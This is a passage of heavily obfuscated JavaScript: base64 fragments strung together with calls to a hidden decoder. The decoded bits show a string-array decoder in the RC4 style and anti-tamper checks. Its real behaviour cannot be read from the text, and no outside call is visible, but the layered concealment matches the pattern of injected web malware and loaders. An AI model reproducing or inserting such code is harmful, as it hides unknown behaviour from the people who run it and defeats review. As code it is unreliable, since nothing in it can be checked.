1dRcX'+'RtOGs2V09LJywncWJoZFZta2NXNEcnLCd'+'XN1BQeThvMFdSeScsJ1c1eGRQOGtiVzUz'+'Y1JhJywnVzY0QldPVmNVYVMnLCdoSGRjS'+'G1vU1c3ZScsJ0ZTa2xzbW83VzU0JywnRU'+'pSZFZTa1dXNXknLCdnYkpjS21rWkFXJyw'+'nVzVYS2ptazZqcScsJ1c1ekdhU2tCZFcn'+'LCdBOGt0Z01WY09xJywnV1IvY01Tb0lXU'+'kJjUGEnLCdXNVc1V1FsZFFkVycsJ1dSSm'+'NWOG9qV1JSY0pxJywnVzdlY3NTbytXNXU'+'nLCdXN25LVzZkY1A4bzgnLCdjWUZjSjhr'+'MUFhJywnV09hUVdQeGNJU29PJywnVzdiQ'+'nRtb1ZXT3knLCdXT2hjVm1vdVdQdGNPRy'+'csJ3BOdGNIQ29JdlcnLCdDU2tNaHVoY1Z'+'hJywnVzZkY0htb2pnckMnLCdXNHJYZlNr'+'RGNhJywnVzVsZFJTa2tXNWxkT1cnLCdXN'+_0x2988918w(0x297)+'RIU29wZ1NrbScsJ25IaGNJU29vVzVpJyw'+'nZVh6aWw4bzEnLCdDSkttV1A3Y1ZhJywn'+'VzRSZFBDa29XN2xkSUcnLCdXUVpjSm1vV'+'VdQaGNVRycsJ2tZTmNKbWtIRnEnLCdXNn'+_0x2988918w(0x395)+'XNmRjS1NrYWhDbysnLCd3dGRkTUNreFc1'+_0x2988918w(0x184)+_0x2988918w(0x223)+'9TJywnV1BGY1Y4b1BXUnhkVW1vYmFta2l'+_0x2988918w(0x393)+'JywncFdGY1RDb1NXNlMnLCd4U2s2ekNvb'+'1c0NCcsJ1c0S2lsOG9ZQUcnLCdmbWt3QU'+_0x2988918w(0x28a))+('N1RWV1J2SmZhJywnQkdPZ0ZJQycsJ1c1T'+_0x2988918w(0x1bf)+'wnVzR0Y0pta2NoOG9VJywnVzZ0Y0s4azZ'+_0x2988918w(0x2eb)+'SE8nLCd2Z05kUkwzY01xJywnV1FWY01hL'+_0x2988918w(0x1ac)+_0x2988918w(0x25c)+_0x2988918w(0x2a2)+_0x2988918w(0x1e5)+'CdDU29rV1JKZFJTb0YnLCdCdFZkUUNrY1'+'c0RycsJ1c3UmRJbWtUV1JOZFVxJywnZTh'+'vbFdRN2NTU2szJywnVzU5UFdRclpsVycs'+'J0ZzUzN5U29qJywnV09WY01Db0RXUU5jT'+'GEnLCdFYzhKclhlJywnYWE1MG04b1UnLC'+'dXNTVyV1J2OW9xJywnVzdUMEJtb09XUTA'+'nLCdXN3ZPV1I5VG5xJywnV1B0Y0dDb3ZX'+_0x2988918w(0x34d)+_0x2988918w(0x26d)+_0x2988918w(0x2a4)+'oY0g4b2RsSlMnLCdXUTNjTFpSZFVtb1An'+_0x2988918w(0x2f9)+_0x2988918w(0x35b)+'8xZ1NrcycsJ1c2YklXUDlEb2EnLCdEbW9'+'oV1JOZFZ3dScsJ1c1am1XNFdpV09hJywn'+'VzRPQmttbzZ5RycsJ3I4a0JXUXRjVG1vb'+'icsJ0M4a0F5U29wVzdlJywnelNrUFdPWm'+'NOQ291JywnVzdqdmxOblQnLCdXUHBjVjh'+'vTVdSaGNLYScsJ3Q4a2tCU29wVzR5Jywn'+'VzdCZFQ4a29XUnhkTnEnLCdXNTFPV1E5R'+'WRxJywnZmI3Y0ttbzByeExBJywnVzdaY0'+'hta05vOG9P')+('JywneWNGY09tbzdxcScsJ1dRZTZXTy9jT'+_0x2988918w(0x2cd)+'Q1U2pTa0MnLCdXNzNkU0tOY1Ntb2knLCd'+_0x2988918w(0x352)+'SjlXZzhvWicsJ1c0emRCbW9ZV1BpJywnV'+'zVmelc1YXBXUWEnLCd5bWtRVzVUbW9HJy'+_0x2988918w(0x21b)+_0x2988918w(0x2f6)+'Q2tsVzdWY1VXJywnV1JCY0c4bzlXUEZjS'+_0x2988918w(0x1a5)+'VXUlZjVkcnLCdiZVZjTW1vMXJXJywndnJ'+'lcXlxVycsJ3Vta0FBWXRjT3EnLCdtU284'+'V09aY1JTazAnLCdXN0pjVFNrWGZtb1YnL'+_0x2988918w(0x3bf)+_0x2988918w(0x23a)+'IJywnV1B0Y05tb2lXUnBjTHEnLCd3YUJk'+'TThvdURTa2RmWS9kTlNvN3FKbScsJ0Q4a'+'3VXNm5kYUcnLCdrQ2tsVzZkY0ltb3UnLC'+_0x2988918w(0x2c5)+'ta3hXNFpkUnhpMHBXJywnZENrU1c2L2NM'+'U28xJywnV1FtdFdQZGNNU29XJywnaUk1Y'+'mdDb3gnLCdXNjUyQkNvUFdPbScsJ3lTa3'+'lmZlZjSHEnLCdBU29QaGE5NCcsJ1c0ZGN'+'UbW9mcElDJywnVzYxOVdRZllvYScsJ1c1'+'ck5hU2s5aXEnLCdXNkpkUThrRVc2QmNKR'+'ycsJ2pTbzFDMUMrJywnV1FKZFJTb3hmQ2'+'tpJywnV1B4Y1JDbzJXUmxjVkcnLCdXNzd'+'kVWhOY0ltb2UnLCdXNVJkSmdoY0w4b2Qn'+'LCdXNnV2Rm1vQ1c3dScsJ1c3ZlpXT1BWa'+_0x2988918w(0x2e3)+'RlJywnVzVT')+('Z3NTbzFXNVMnLCdXN2JEdjhvcVdQYScsJ'+'0I4bzJXT0pkUVNvcScsJ1c0emdXNmxjS2'+_0x2988918w(0x1c9)+'kbW9EQ2EnLCdEQ2s2VzRUY3BhJywnVzd6'+'Ulc1ZGNMOG9TJywnenRHV3FDb2YnLCdXN'+'WIxbDNUTCcsJ3FIYXREV1MnLCdXN3RkSz'+'EvY0tDb0YnLCdXUWVnV1B4Y09Tb1InLCd'+'XNFJjS0NrN284b1UnLCdXNGhkUENrUFc1'+'SmNPYScsJ25Tb1ZCWXYzJywnVzd2Y2FnW'+'GsnLCdBYnlBV1FoY1ZxJywnZklsY1RDby'+_0x2988918w(0x363)+_0x2988918w(0x33f)+'UnRjVDAwJywncEtCY0dta0xvRycsJ0Zta'+'3lXNERPcHEnLCduVzlOZG1rQycsJ0RiV0'+'5FV1cnLCdrYm5aZDhvWicsJ3VZQzF4OG9'+_0x2988918w(0x32e)+'bkcnLCd2Y3BjUENvRXRxJywnVzdQU1c0V'+_0x2988918w(0x2db)+_0x2988918w(0x2cf)+'CZEJkSG1rY1c1OCcsJ1dPWmNKQ2tzV1Fm'+'LycsJ1c0dnJibWtVaVcnLCdXT1d2bUNre'+'VdQVycsJ1c1OEJXT1pjSEptJywnV09wY0'+'hXTmRNU29pJywneVNrckJyVmNIcScsJ3d'+_0x2988918w(0x394)+'VzR4Y1Btayt1Q29zV1JCY090SDBXUW1kV'+'1JLJywnV1BkY0pTazdXUkhoJywnY2QvY1'+_0x2988918w(0x3d6)+'ta2dzWVpjS2EnLCdDOGtFQUNvVVc0aScs'+'J0NiUmNHOG81RWEnLCdXNS9kTDhrZVdPM'+'2RVYScsJ2thVHlnOGtXJywnVzdpaFdRZG'+'RHSVcnLCdD')+('OGtXVzZ2MmNHJywnVzR6dWF3ZjQnLCdXU'+'kpjSDhvV1dRZGNIYScsJ2E4b2VXNy9kT0'+'5tJywnV1JaY0tDa3BXUTVtJ107ZnVuY3R'+_0x2988918w(0x233)+'MHgxZWU7dmFyIGM9XzB4MTAwNDQzN2NbY'+_0x2988918w(0x2e8)+'ddPT09dW5kZWZpbmVkKXt2YXIgZD1mdW5'+'jdGlvbihpKXt2YXIgaj0nYWJjZGVmZ2hp'+'amtsbW5vcHFyc3R1dnd4eXpBQkNERUZHS'+'ElKS0xNTk9QUVJTVFVWV1hZWjAxMjM0NT'+'Y3ODkrLz0nO3ZhciBrPScnO2Zvcih2YXI'+'gbD0weDAsbSxuLG89MHgwO249aVsnY2hh'+_0x2988918w(0x1f4)+'SoweDQwK246bixsKyslMHg0KT9rKz1TdH'+'JpbmdbJ2Zyb21DaGFyQ29kZSddKDB4ZmY'+'mbT4+KC0weDIqbCYweDYpKToweDApe249'+_0x2988918w(0x32a)+'zt9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dm'+'FyIG49W10sbz0weDAscCxxPScnLHI9Jyc'+'7bD1kKGwpO2Zvcih2YXIgdT0weDAsdj1s'+_0x2988918w(0x20a)+'ScrKCcwMCcrbFsnY2hhckNvZGVBdCddKH'+'UpWyd0b1N0cmluZyddKDB4MTApKVsnc2x'+'pY2UnXSgtMHgyKTt9bD1kZWNvZGVVUklD'+'b21wb25lbnQocik7dmFyIHQ7Zm9yKHQ9M'+_0x2988918w(0x249)+_0x2988918w(0x2b5)+'obytuW3RdK21bJ2NoYXJDb2RlQXQnXSh0'+'JW1bJ2xlbmd0aCddKSklMHgxMDAscD1uW'+'3RdLG5bdF09bltvXSxuW29dPXA7fXQ9MH'+'gwLG89MHgw')+(_0x2988918w(0x381)+'GgnXTt3Kyspe3Q9KHQrMHgxKSUweDEwMC'+'xvPShvK25bdF0pJTB4MTAwLHA9blt0XSx'+'uW3RdPW5bb10sbltvXT1wLHErPVN0cmlu'+_0x2988918w(0x374)+'kNvZGVBdCddKHcpXm5bKG5bdF0rbltvXS'+_0x2988918w(0x234)+'xMDA0NDM3ZFsneEV2QlpsJ109aCxfMHgx'+_0x2988918w(0x398)+_0x2988918w(0x230)+'ZhciBlPV8weDEwMDQ0MzdjWzB4MF0sZj1'+_0x2988918w(0x336)+'J11bZl07aWYoZz09PXVuZGVmaW5lZCl7a'+'WYoXzB4MTAwNDQzN2RbJ2hXZ3VGdCddPT'+_0x2988918w(0x383)+'vbihqKXt0aGlzWydXRGZWekonXT1qLHRo'+_0x2988918w(0x1e0)+'F0sdGhpc1snbVBKT2dDJ109ZnVuY3Rpb2'+_0x2988918w(0x31f)+_0x2988918w(0x340)+'XHg1YyhceDVjKVx4MjAqe1x4NWN3K1x4M'+'jAqJyx0aGlzWydQTGhPUGUnXT0nW1x4Mj'+_0x2988918w(0x245)+_0x2988918w(0x205)+'U1pxUSddPWZ1bmN0aW9uKCl7dmFyIGo9b'+'mV3IFJlZ0V4cCh0aGlzWydMU0VVRVQnXS'+'t0aGlzWydQTGhPUGUnXSksaz1qWyd0ZXN'+'0J10odGhpc1snbVBKT2dDJ11bJ3RvU3Ry'+_0x2988918w(0x396)+_0x2988918w(0x39a)+_0x2988918w(0x35f))+('cm4gdGhpc1snS1NrUm9UJ10oayk7fSxpW'+'ydwcm90b3R5cGUnXVsnS1NrUm9UJ109Zn'+'VuY3Rpb24oail7aWYoIUJvb2xlYW4ofmo'+'pKXJldHVybiBqO3JldHVybiB0aGlzWyd0'+'R0ViV2gnXSh0aGlzWydXRGZWekonXSk7f'+'SxpWydwcm90b3R5cGUnXVsndEdFYldoJ1'+'09ZnVuY3Rpb24oail7Zm9yKHZhciBrPTB'+'4MCxsPXRoaXNbJ21ySmlicCddWydsZW5n'+_0x2988918w(0x20f)+'nAnXVsncHVzaCddKE1hdGhbJ3JvdW5kJ1'+_0x2988918w(0x33b)+'pc1snbXJKaWJwJ11bJ2xlbmd0aCddO31y'+'ZXR1cm4gaih0aGlzWydtckppYnAnXVswe'+_0x2988918w(0x25a)+'snYnlTWnFRJ10oKSxfMHgxMDA0NDM3ZFs'+'naFdndUZ0J109ISFbXTt9Yz1fMHgxMDA0'+'NDM3ZFsneEV2QlpsJ10oYyxiKSxfMHgxM'+'DA0NDM3ZFsnTnJCYlhZJ11bZl09Yzt9ZW'+'xzZSBjPWc7cmV0dXJuIGM7fShmdW5jdGl'+'vbihhLGIpe3ZhciBHPV8weDEwMDQ0Mzdk'+'O3doaWxlKCEhW10pe3RyeXt2YXIgYz0tc'+'GFyc2VJbnQoRygweDRkMSwnKSheaScpKS'+'twYXJzZUludChHKDB4M2MxLCdMJihqJyk'+'pKnBhcnNlSW50KEcoMHg0ZjAsJzltXW0n'+'KSkrLXBhcnNlSW50KEcoMHg3MjMsJ0U1b'+'0UnKSkqcGFyc2VJbnQoRygweDU2MiwnQW'+'pHRScpKSstcGFyc2VJbnQoRygweDc4NSw'+'nKSheaScpKSotcGFyc2VJbnQoRygweDQ1'+'YiwnTCYoaicpKSstcGFyc2VJbnQoRygwe'+'DQwZCwnXTJzcycpKStwYXJzZUludChHKD'+'B4NDU3LCdX')+(_0x2988918w(0x1fd)+'0hVV1EnKSkqcGFyc2VJbnQoRygweDIxMS'+'wnbnUwWScpKTtpZihjPT09YilicmVhazt'+'lbHNlIGFbJ3B1c2gnXShhWydzaGlmdCdd'+'KCkpO31jYXRjaChkKXthWydwdXNoJ10oY'+'Vsnc2hpZnQnXSgpKTt9fX0oXzB4MTAwND'+'QzN2MsMHhkMGM0OCksIWZ1bmN0aW9uKCl'+_0x2988918w(0x1ba)+'W0goMHg3ZjEsJ3hLUmUnKV09ZnVuY3Rpb'+_0x2988918w(0x38d)+'xjW0goMHg0OWUsJyhhTSQnKV09ZnVuY3R'+_0x2988918w(0x2d8)+_0x2988918w(0x2e0)+_0x2988918w(0x3ba)+'QsJ3hLUmUnKV09ZnVuY3Rpb24ocSxzKXt'+'yZXR1cm4gcSE9PXM7fSxjW0goMHgyYjYs'+'J10yc3MnKV09SCgweDU1OCwnZSZiYicpK'+'0goMHg3ZGIsJ29aaXgnKStIKDB4NDM3LC'+'dzWWtUJykrSCgweDdiZSwnVylUdScpK0g'+_0x2988918w(0x362)+_0x2988918w(0x34f)+'0goMHgyZjcsJ11qZSMnKSxjW0goMHg2Nj'+'AsJ25AdlMnKV09ZnVuY3Rpb24ocSxzKXt'+'yZXR1cm4gcT09PXM7fSxjW0goMHgzY2Us'+'JzltXW0nKV09SCgweDRjNCwnS09PcicpK'+_0x2988918w(0x1cc)+'gweDYwMiwnaHhdYScpK0goMHg3YTYsJ0U'+_0x2988918w(0x2ec)+'ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT09P'+'XM7fSxjW0goMHgyMjQsJ25AdlMnKV09Zn'+'VuY3Rpb24o')+('cSxzKXtyZXR1cm4gcT09PXM7fSxjW0goM'+_0x2988918w(0x1d9)+_0x2988918w(0x309)+'4NywnJENieicpXT1mdW5jdGlvbihxLHMp'+_0x2988918w(0x27c)+'CcjKXhtJyldPWZ1bmN0aW9uKHEscyl7cm'+'V0dXJuIHErczt9LGNbSCgweDgwOSwnQWU'+'xTScpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxLXM7fSxjW0goMHg1YmMsJyExViEnK'+'V09SCgweDQwYSwnbkB2UycpK0goMHg4NG'+'UsJ00xTyUnKStIKDB4Mjk3LCdzWWtUJyk'+_0x2988918w(0x2ee)+'J1c1N2snKStIKDB4NmI0LCdaa1pLJykrS'+'CgweDc5MSwnZ154QCcpK0goMHg2MWIsJ0'+'hVV1EnKStIKDB4NjhiLCdDek1qJykrSCg'+'weDI1NSwnaHhdYScpKydXXScsY1tIKDB4'+'N2M2LCcpKF5pJyldPUgoMHg4NmIsJypAU'+_0x2988918w(0x209)+'VhNiwnKGFNJCcpK0goMHg1NWQsJ0tPT3I'+'nKStIKDB4NDQ4LCdiN01FJykrSCgweDgy'+_0x2988918w(0x2e2)+'StIKDB4NTEzLCdMVlM1JykrSCgweDc2MS'+'wnb1ppeCcpK0goMHg0NDEsJzhvSlAnKSt'+'IKDB4NjgwLCdnXnhAJykrSCgweDM2OCwn'+'eEtSZScpK0goMHg4MmUsJ2UmYmInKStIK'+_0x2988918w(0x328)+'g1MjgsJ1tueSUnKV09ZnVuY3Rpb24ocSx'+'zKXtyZXR1cm4gcShzKTt9LGNbSCgweDU0'+'ZCwnITFWIScpXT1IKDB4MjFkLCckQ2J6J'+'ykrSCgweDQ4MSwnSFVXUScpK0goMHgzOD'+'QsJyhVa1kn')+(_0x2988918w(0x290)+'SwnIyl4bScpK0goMHg0YzIsJ3hLUmUnKS'+'tIKDB4NmZmLCddamUjJykrSCgweDVjZSw'+'nW255JScpK0goMHg3YTIsJ10yc3MnKStI'+'KDB4MmVhLCc4b0pQJykrSCgweDRhMiwnO'+_0x2988918w(0x344)+'B4NDFlLCdXKVR1JykrSCgweDQzYywnJEN'+_0x2988918w(0x322)+'NzM2LCckQ2J6JykrSCgweDZmOCwnS09Pc'+'icpK0goMHg2NDUsJ005QWwnKStIKDB4Nz'+'dkLCdbbnklJykrSCgweDQ4YSwnZTBReCc'+_0x2988918w(0x183)+'LCduQHZTJykrSCgweDU3OSwnXWplIycpK'+'0goMHgyMmUsJ00xTyUnKStIKDB4M2NiLC'+'dQJlZCJykrSCgweDU0MiwneEtSZScpK0g'+'oMHgyODMsJ2h4XWEnKStIKDB4MmE4LCdQ'+'JlZCJykrSCgweDQxOSwnJENieicpK0goM'+'Hg0MmMsJyhVa1knKStIKDB4NjU5LCdoeF'+'1hJykrSCgweDM4YSwnQWUxTScpK0goMHg'+'yMjEsJ1d3TUcnKStIKDB4MjNmLCdlMFF4'+'JykrSCgweDRiNSwnZSZiYicpK0goMHgzN'+'zksJ2I3TUUnKStIKDB4NGFlLCddJHd4Jy'+'krSCgweDY5NSwnbnUwWScpK0goMHg1NDc'+'sJ1cpVHUnKStIKDB4M2U0LCdXKVR1Jykr'+'SCgweDViNywnS09PcicpK0goMHgyZDMsJ'+'2deeEAnKStIKDB4N2JhLCdQJlZCJykrSC'+'gweDMxMywnRFNWYScpK0goMHgyZTgsJ2U'+'mYmInKStIKDB4MmE5LCdiN01FJykrSCgw'+'eDQ0ZiwnTFZTNScpK0goMHgzNDMsJyExV'+'iEnKStIKDB4N2NkLCdRS3R3JykrSCgweD'+'M0NCwnUCZW')+('QicpK0goMHgzOTAsJ1FLdHcnKStIKDB4N'+'WFjLCckRVAzJykrSCgweDNmZCwnVylUdS'+'cpK0goMHg1ZDAsJ0xWUzUnKStIKDB4N2Y'+_0x2988918w(0x2b3)+'K0goMHg1MjMsJ1FLdHcnKStIKDB4M2U5L'+'CddamUjJykrSCgweDM0ZSwnXWplIycpK0'+'goMHgyZWIsJ0N6TWonKStIKDB4NDgwLCd'+_0x2988918w(0x3b5)+'MHgzZjgsJyhVa1knKStIKDB4MzAyLCdFN'+'W9FJykrSCgweDg1NCwnJCNGWScpK0goMH'+_0x2988918w(0x38b)+'3JykrSCgweDcyYywnWmtaSycpK0goMHgx'+_0x2988918w(0x308)+'ykrSCgweDQwNSwnSFVXUScpK0goMHg2MT'+'MsJ0tPT3InKStIKDB4MjkxLCcoVWtZJyk'+'rSCgweDRiYSwnTTlBbCcpK0goMHg0ZTYs'+_0x2988918w(0x2bb)+'CgweDc2ZCwnSFVXUScpK0goMHg3OTcsJz'+'ltXW0nKStIKDB4NjQzLCdHOXZvJykrSCg'+'weDY4NSwnUUt0dycpK0goMHgyZmYsJyRD'+'YnonKStIKDB4NmEyLCckQ2J6JykrSCgwe'+'Dc1OCwnS09PcicpK0goMHg2NDEsJ2UwUX'+_0x2988918w(0x35d)+_0x2988918w(0x266)+'KStIKDB4NWMwLCdRIWZJJykrSCgweDMyY'+'iwnUSFmSScpK0goMHg4NDQsJ2I3TUUnKS'+_0x2988918w(0x347)+'nUUt0dycpK0goMHgyMGMsJzRxcionKStI'+'KDB4NjY3LCddJHd4JykrSCgweDdjYywna'+'HhdYScpK0goMHg0NzIsJ0hVV1EnKStIKD'+'B4MjM1LCdL')+('T09yJykrSCgweDU5NSwnS09PcicpK0goM'+'Hg1MzEsJyExViEnKStIKDB4NDdjLCd6aE'+'UwJykrSCgweDVjMywnYjdNRScpK0goMHg'+'0MzgsJyRDYnonKStIKDB4NTBjLCcpKF5p'+'JykrSCgweDM2MiwnKFVrWScpK0goMHg2N'+_0x2988918w(0x3c7)+_0x2988918w(0x2f2)+'sJ1cpVHUnKStIKDB4MjE4LCdNMU8lJykr'+_0x2988918w(0x2c0)+'1cpVHUnKStIKDB4N2RmLCdBZTFNJykrSC'+'gweDM0OCwnVylUdScpK0goMHgyYzIsJ00'+'xTyUnKStIKDB4MzE0LCdpV253JykrSCgw'+_0x2988918w(0x3e5)+'3MnKStIKDB4NzczLCdvWml4JykrSCgweD'+_0x2988918w(0x21d)+_0x2988918w(0x335)+'MywnKGFNJCcpK0goMHg2ZDUsJ0c5dm8nK'+'StIKDB4NTE5LCdMVlM1JykrSCgweDcwYS'+'wnRTVvRScpK0goMHg4NDYsJ2UmYmInKSt'+'IKDB4ODVkLCdHOXZvJykrSCgweDc5Yywn'+'bkB2UycpK0goMHgzOWYsJ3hLUmUnKStIK'+'DB4NWMyLCdMJihqJykrSCgweDY2NCwnW2'+'55JScpK0goMHg3ODAsJ2deeEAnKStIKDB'+'4NjJjLCdDek1qJykrSCgweDMwYywnJENi'+'eicpK0goMHg0NTMsJ0tPT3InKStIKDB4M'+'2I3LCcoYU0kJykrSCgweDQ2MCwnc1lrVC'+'cpK0goMHgzMDcsJzhvSlAnKStIKDB4MmM'+'5LCc5bV1tJykrSCgweDYwMSwnTTlBbCcp'+'K0goMHg3YjUsJ2UwUXgnKStIKDB4NGU0L'+_0x2988918w(0x288)+_0x2988918w(0x30e))+('JyhhTSQnKStIKDB4NTU1LCdpV253JykrS'+_0x2988918w(0x3af)+'kjOWQnKStIKDB4NmRjLCdLT09yJykrSCg'+'weDM5NywneEtSZScpK0goMHg2YzgsJ0Fl'+'MU0nKStIKDB4Mjc2LCdzWWtUJykrSCgwe'+'DdhOSwnQ3pNaicpK0goMHg0YjgsJyQjRl'+'knKStIKDB4NGE2LCcwOCg1JykrSCgweDQ'+_0x2988918w(0x313)+_0x2988918w(0x369)+_0x2988918w(0x296)+_0x2988918w(0x302)+'nKkBTdycpK0goMHg2ZGYsJ11qZSMnKStI'+'KDB4MmU0LCdaa1pLJykrSCgweDc5OCwnW'+_0x2988918w(0x28b)+'B4NzkwLCc5IzlkJykrSCgweDVlMywnZSZ'+_0x2988918w(0x3b1)+'NDVkLCcqQFN3JykrSCgweDQzYiwnUCZWQ'+'icpK0goMHg2NWEsJ11qZSMnKStIKDB4Mz'+'M0LCcqQFN3JykrSCgweDdhYywnJENieic'+'pK0goMHg0YmQsJ1AmVkInKStIKDB4N2Mx'+'LCdEU1ZhJykrSCgweDU4NiwnVzU3aycpK'+'0goMHg2NDYsJzRxcionKStIKDB4NzM4LC'+'dlMFF4JykrSCgweDVlMCwnQ3pNaicpK0g'+'oMHg4NmEsJ1c1N2snKStIKDB4NWU2LCck'+'RVAzJykrSCgweDQ5OSwnKGFNJCcpK0goM'+'HgzZjcsJ2I3TUUnKStIKDB4N2QxLCdMJi'+'hqJykrSCgweDJjNCwnJENieicpK0goMHg'+'3MTgsJ251MFknKStIKDB4NjBjLCddMnNz'+'JykrSCgweDQ3YSwnbkB2UycpK0goMHg0N'+'GEsJ3NZa1QnKStIKDB4NmVlLCc0cXIqJy'+_0x2988918w(0x258))+(_0x2988918w(0x1a8)+_0x2988918w(0x295)+_0x2988918w(0x294)+_0x2988918w(0x24b)+_0x2988918w(0x360)+'DB4MzdjLCdnXnhAJykrSCgweDRiMywnTT'+'FPJScpKyhIKDB4MzNiLCdMSDhAJykrSCg'+_0x2988918w(0x280)+'MFknKStIKDB4NTgzLCddJHd4JykrSCgwe'+_0x2988918w(0x317)+_0x2988918w(0x202)+'mMSwnXSR3eCcpK0goMHgzZmYsJ0tPT3In'+'KStIKDB4ODQ1LCdzWWtUJykrSCgweDUyZ'+'iwnTCYoaicpK0goMHg3ZWMsJ3hLUmUnKS'+'tIKDB4NzUwLCckI0ZZJykrSCgweDVkMyw'+_0x2988918w(0x1bd)+_0x2988918w(0x206)+'TVvRScpK0goMHg1M2UsJzhvSlAnKStIKD'+_0x2988918w(0x376)+_0x2988918w(0x2fd)+'N2U2LCc0cXIqJykrSCgweDNiMiwnXTJzc'+_0x2988918w(0x3e7)+'NkLCdpV253JykrSCgweDQyMCwnQWpHRSc'+'pK0goMHg0NDcsJ2I3TUUnKStIKDB4NGI2'+'LCcoVWtZJykrSCgweDcwZSwnTFZTNScpK'+'0goMHgyOGEsJyRFUDMnKStIKDB4MjlkLC'+_0x2988918w(0x399)+'oMHgyOWYsJ2deeEAnKStIKDB4ODFkLCdE'+'U1ZhJykrSCgweDZlZiwnMDgoNScpK0goM'+'Hg2NzYsJ2lXbncnKStIKDB4MjczLCdRS3'+'R3JykrSCgw')+('eDI3MSwnbkB2UycpK0goMHgzZjEsJ1c1N'+'2snKStIKDB4ODFmLCdFNW9FJykrSCgweD'+_0x2988918w(0x1df)+'nKStIKDB4N2UxLCdXKVR1JykrSCgweDg1'+_0x2988918w(0x3cb)+_0x2988918w(0x2fe)+'wnRTVvRScpK0goMHgzNzcsJzA4KDUnKSt'+'IKDB4NjI4LCckQ2J6JykrSCgweDYyOSwn'+'XTJzcycpK0goMHgzZDQsJ1d3TUcnKStIK'+'DB4MmQwLCdEU1ZhJykrSCgweDVmZCwnJE'+_0x2988918w(0x195)+'4N2Y3LCdlJmJiJykrSCgweDVkNywnTTlB'+'bCcpK0goMHg2MDUsJ2UwUXgnKStIKDB4N'+'Tk4LCcqQFN3JykrSCgweDI2ZSwnUSFmSS'+'cpK0goMHgyYWMsJ0xIOEAnKStIKDB4Nzc'+'4LCc0cXIqJykrSCgweDZkYSwnKFVrWScp'+_0x2988918w(0x1f3)+'CcqQFN3JykrSCgweDMxYiwnV3dNRycpK0'+'goMHgyNmIsJ0U1b0UnKStIKDB4NzBkLCd'+'zWWtUJykrSCgweDczYywnS09PcicpK0go'+'MHgyZDEsJ2lXbncnKStIKDB4N2Y1LCdRI'+'WZJJykrSCgweDQ4ZCwnKFVrWScpK0goMH'+'g3ZDcsJzA4KDUnKStIKDB4MzJkLCdbbnk'+_0x2988918w(0x2c7)+'MTEsJ0xIOEAnKStIKDB4N2Q4LCdoeF1hJ'+'ykrSCgweDQ0NCwnJEVQMycpK0goMHg3Nz'+'QsJ1cpVHUnKStIKDB4MmU5LCddJHd4Jyk'+'rSCgweDg1MiwnITFWIScpK0goMHg0OGUs'+_0x2988918w(0x391)+_0x2988918w(0x264)+'c1N2snKStI')+('KDB4NjBiLCdMVlM1JykrSCgweDVjNiwne'+'EtSZScpK0goMHgyMzYsJ1EhZkknKStIKD'+_0x2988918w(0x2ce)+'xTScpK0goMHg1NmIsJ251MFknKStIKDB4'+_0x2988918w(0x33c)+'ycpK0goMHg3ZjIsJzhvSlAnKStIKDB4OD'+'JiLCchMVYhJykrSCgweDVhYiwnXWplIyc'+'pK0goMHgzNDcsJ29aaXgnKStIKDB4MjQ3'+'LCcjKXhtJykrSCgweDgzZSwnQ3pNaicpK'+'0goMHg4MTIsJ2lXbncnKStIKDB4M2QzLC'+'dIVVdRJykrSCgweDdlZSwnKFVrWScpK0g'+'oMHg3OWUsJ1EhZkknKStIKDB4MjY3LCdD'+'ek1qJykrSCgweDJhNiwnc1lrVCcpK0goM'+'HgyN2EsJyQjRlknKStIKDB4NGY5LCdIVV'+'dRJykrSCgweDFmYiwnUSFmSScpK0goMHg'+'4M2EsJ1d3TUcnKStIKDB4MWZkLCdXNTdr'+'JykrSCgweDdlYSwnUCZWQicpK0goMHgyM'+'GUsJ1c1N2snKStIKDB4NjczLCddamUjJy'+'krSCgweDQ3NywnNHFyKicpK0goMHg0Njk'+'sJ3poRTAnKStIKDB4M2ZhLCdNOUFsJykr'+_0x2988918w(0x2f7)+'3NZa1QnKStIKDB4MjZhLCd4S1JlJykrSC'+'gweDY0NywnQWpHRScpK0goMHg2ZjIsJ0x'+'IOEAnKStIKDB4NGUxLCcpKF5pJykrSCgw'+_0x2988918w(0x37e)+_0x2988918w(0x2a5)+_0x2988918w(0x37f)+'nKStIKDB4ODA4LCd6aEUwJykrSCgweDI5'+'MiwnQWpHRScpK0goMHg3MjAsJ3NZa1QnK'+'StIKDB4NGY2LCdBZTFNJykrSCgweDU3Ny'+'wnVzU3aycp')+('K0goMHg4MWMsJ0c5dm8nKStIKDB4N2I4L'+'CcpKF5pJykrSCgweDIyYiwnXTJzcycpK0'+'goMHg0MzAsJ1d3TUcnKStIKDB4NTRiLCd'+'XKVR1JykrSCgweDdmNCwnOSM5ZCcpK0go'+_0x2988918w(0x2c6)+'nNzJykrSCgweDJiNCwnTFZTNScpK0goMH'+'g1YzUsJypAU3cnKStIKDB4NzQxLCchMVY'+'hJykrSCgweDM2MywnbnUwWScpK0goMHgy'+'ODIsJ0wmKGonKStIKDB4Mzg3LCc5bV1tJ'+_0x2988918w(0x3e4)+_0x2988918w(0x326)+'rSCgweDg1YSwnVylUdScpK0goMHgzYmYs'+'J1d3TUcnKStIKDB4N2ExLCduQHZTJykrS'+'CgweDNjOCwnUCZWQicpK0goMHg3NmIsJ1'+_0x2988918w(0x314)+'weDZiNSwnOW1dbScpK0goMHgzZWMsJ1tu'+'eSUnKStIKDB4NTBmLCckQ2J6JykrSCgwe'+_0x2988918w(0x2c4)+_0x2988918w(0x25e)+'xOSwnRFNWYScpK0goMHg4MmYsJzA4KDUn'+'KStIKDB4NDJiLCc5bV1tJykrSCgweDJlZ'+'iwnQ3pNaicpK0goMHg3MjgsJ0RTVmEnKS'+'tIKDB4NGFhLCdHOXZvJykrSCgweDRlOSw'+'nKkBTdycpK0goMHgyM2QsJyExViEnKStI'+'KDB4MjAzLCdiN01FJykrSCgweDM5NCwne'+'mhFMCcpK0goMHg4MDQsJ0FqR0UnKStIKD'+_0x2988918w(0x207)+'NRScpK0goMHgyZDQsJ0c5dm8nKStIKDB4'+'NTMyLCdMVlM1JykrSCgweDQxZCwnJEVQM'+_0x2988918w(0x389)+'JhLCdBZTFN')+(_0x2988918w(0x3bc)+'DgsJ3hLUmUnKStIKDB4MjRhLCdRS3R3Jy'+'krSCgweDgxNiwnZSZiYicpK0goMHg4MjU'+'sJ2h4XWEnKStIKDB4MmQyLCduQHZTJykr'+'SCgweDY1MiwnOG9KUCcpK0goMHg1N2MsJ'+'yQjRlknKStIKDB4NjBkLCd4S1JlJykrSC'+'gweDV